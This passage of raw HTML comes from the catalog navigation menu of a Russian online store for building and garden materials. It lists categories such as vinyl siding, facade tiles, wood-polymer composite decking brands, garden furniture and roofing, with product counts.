class="c-catalog-columns__count">10</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/mirko/">Мирко</a><span class="c-catalog-columns__count">47</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1539"><div class="c-catalog-columns-header"><a href="/category/fasadnaya-plitka-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадная плитка</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnye-sistemy-amk/">Фасадные системы АМК</a><span class="c-catalog-columns__count">120</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-premium/">Фасадная Плитка Docke Premium</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-docke-standard/">Фасадная Плитка Docke STANDARD</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-tekhnonikol/">Фасадная плитка Технониколь</a><span class="c-catalog-columns__count">50</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-simter/">Фасадная плитка Симтер</a><span class="c-catalog-columns__count">16</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="171"><div class="c-catalog-columns-header"><a href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Изделия из древесно-полимерного композита (ДПК)</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/nanowood-1/">NanoWood</a><span class="c-catalog-columns__count">85</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/gardenparkett-1/">GardenParkett</a><span class="c-catalog-columns__count">73</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckart-rossiya/">Deckart (Россия)</a><span class="c-catalog-columns__count">135</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/dolomit/">Доломит</a><span class="c-catalog-columns__count">2</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckron-darvolex/">Deckron/Darvolex</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/easydecking-1/">EasyDecking</a><span class="c-catalog-columns__count">67</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/latitudo/">Latitudo</a><span class="c-catalog-columns__count">56</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/legro-ultra/">Legro Ultra</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/altay-decking/">Altay Decking</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/bruggan/">Bruggan</a><span class="c-catalog-columns__count">19</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/polivan-group-1/">Polivan Group</a><span class="c-catalog-columns__count">116</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/faynag-faynag/">Faynag Premium</a><span class="c-catalog-columns__count">209</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/outdoor/">OutDoor</a><span class="c-catalog-columns__count">71</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/derevoplast/">ДеревоПласт</a><span class="c-catalog-columns__count">21</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/rusdecking-1/">RusDecking</a><span class="c-catalog-columns__count">51</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrapol-1/">Terrapol</a><span class="c-catalog-columns__count">146</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/grinder-grinder-germaniya/">GrinderDeco</a><span class="c-catalog-columns__count">248</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-woodvex/">Woodvex</a><span class="c-catalog-columns__count">134</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/savewood-1/">Savewood</a><span class="c-catalog-columns__count">206</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-sequoia/">Sequoia</a><span class="c-catalog-columns__count">46</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-iz-dpk-ecodecking/">Ecodecking</a><span class="c-catalog-columns__count">73</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-multideck/">MultiDeck</a><span class="c-catalog-columns__count">25</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-holzhof/">Holzhof</a><span class="c-catalog-columns__count">35</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-cm-decking/">Cm Decking</a><span class="c-catalog-columns__count">136</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-dortmax/">Dortmax</a><span class="c-catalog-columns__count">43</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/zabory-iz-dpk/">Аксесуары HILST</a><span class="c-catalog-columns__count">7</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1476"><div class="c-catalog-columns-header"><a href="/category/stupeni-dpk-3/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Ступени ДПК</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/easydecking/">EasyDecking</a><span class="c-catalog-columns__count">5</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/woodvex/">WOODVEX</a><span class="c-catalog-columns__count">10</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/savewood/">Savewood</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/sequoia/">SEQUOIA</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/cm-decking/">Cm Decking</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nauticprime/">NauticPrime</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/dortmax/">Dortmax</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/terrapol/">TERRAPOL</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/rusdecking/">RusDecking</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/faynag/">Faynag</a><span class="c-catalog-columns__count">9</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/polivan-group/">POLIVAN GROUP</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/i-techplast/">I-Techplast</a><span class="c-catalog-columns__count">0</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/gardenparkett/">GardenParkett</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nanowood/">NanoWood</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/deckron/">Deckron</a><span class="c-catalog-columns__count">9</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1475"><div class="c-catalog-columns-header"><a href="/category/gryadki-dpk/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Грядки ДПК</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/gryadki-dpk/gryadki-klumby-kompostery-iz-dpk/">Грядки, клумбы, из ДПК</a><span class="c-catalog-columns__count">39</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="753"><div class="c-catalog-columns-header"><a href="/category/mebel-dlya-ulits/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Для сада</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/podvesnye-kresla/">Подвесные кресла</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-mebeli-s-divanami-iz-isk-rotanga-afina/">Комплекты мебели с диванами из ротанга AFINA</a><span class="c-catalog-columns__count">35</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/shatry/">Шатры</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/b-rattan-italiya/">B:rattan (Италия)</a><span class="c-catalog-columns__count">16</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/ulichnye-zonty/">Уличные зонты</a><span class="c-catalog-columns__count">26</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/italyanskie-shezlongi-nardi-alfa-omega-tropico-i-eden/">Итальянские шезлонги Nardi: Alfa, Omega Tropico и Eden</a><span class="c-catalog-columns__count">15</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/plastikovye-shezlongi-tweet/">Пластиковые шезлонги Tweet, Brattan</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/mebel-yalta-rossiya/">Мебель TWEET/YALTA  (Россия)</a><span class="c-catalog-columns__count">18</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/mebel-keter-allibert-jardin-izrail-vengriya-polsha-niderlandy/">Мебель Keter, Allibert, Jardin</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-dlya-kafe-barov/">Комплекты для кафе, баров.</a><span class="c-catalog-columns__count">3</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/khozbloki-iz-dpk/">Хозблоки</a><span class="c-catalog-columns__count">9</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="833"><div class="c-catalog-columns-header"><a href="/category/reguliruemye-opory/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Регулируемые опоры</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-kronex/">Регулируемые опоры Kronex</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-hilst-lift/">Регулируемые опоры HILST LIFT</a><span class="c-catalog-columns__count">14</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="-1"><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/krovlya/">Кровля</a><span class="c-catalog-columns__count">2380</span></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/myagkaya-krovlya/">Мягкая кровля<span class="c-catalog-columns__count">404</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepitsa-metall-profil/">Металлочерепица Металл профиль<span class="c-catalog-columns__count">7</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepica/">Металлочерепица Grand Line<span class="c-catalog-columns__count">556</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/vodostochnaya-sistema/">Водосточная система<span class="c-catalog-columns__count">1413</span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/komplektuyushchie-12/">Комплектующие</a><span class="c-catalog-columns__count">142</span></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/cherdachnye-lestnitsy-s-lyukom-docke/">Чердачные лестницы с люком Docke<span class="c-catalog-columns__count">9</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/ventilyatsionnye-reshyotki/">Вентиляционные решётки<span class="c-catalog-columns__count">7</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/fasadnye-aksessuary-dolomit/">Фасадные Аксессуары Доломит декор<span class="c-catalog-columns__count">18</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-ekonom-dlya-saydinga/">Комплектующие Эконом для Сайдинга<span class="c-catalog-columns__count">22</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-dlya-caydinga-elit/">Комплектующие для cайдинга Элит<span class="c-catalog-columns__count">23</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/obreshetka/">Обрешетка<span class="c-catalog-columns__count">5</span></a></div><div class="c-catalog-columns__subcategory"><a href="/category/komplektuyushchie-12/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div></div></div></div></div></div><div class="c-header-dropdown-bar__horizontal-catalog-container"><div class="c-horizontal-catalog" data-is_overlay_enabled="true"><div class="c-horizontal-catalog__category" data-category_id="1"><div class="c-catalog-columns-header"><a href="/category/vinilovyy-sayding/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Виниловый сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/docke-dyoke/">Docke (Дёке)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/alta-profil-1/">Альта-Профиль</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/grand-line-1/">Grand Line</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/yuplast/">Ю-Пласт</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dolomit-1/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tecos/">Tecos</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vinyl-on-rossiya/">Vinyl-On</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/fineber-1/">FineBer</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tekhnonikol-1/">ТЕХНОНИКОЛЬ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vox-1/">VOX</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dachnyy-rossiya/">Дачный</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/mitten/">Mitten</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/aksessuary-dlya-sajdinga/">Аксессуары для сайдинга</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="39"><div class="c-catalog-columns-header"><a href="/category/fasadnye-paneli-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные панели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/docke-dyoke-1/">Docke (Дёке)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/alta-profil-2/">Альта-Профиль</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/grand-line-3/">Grand Line</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a 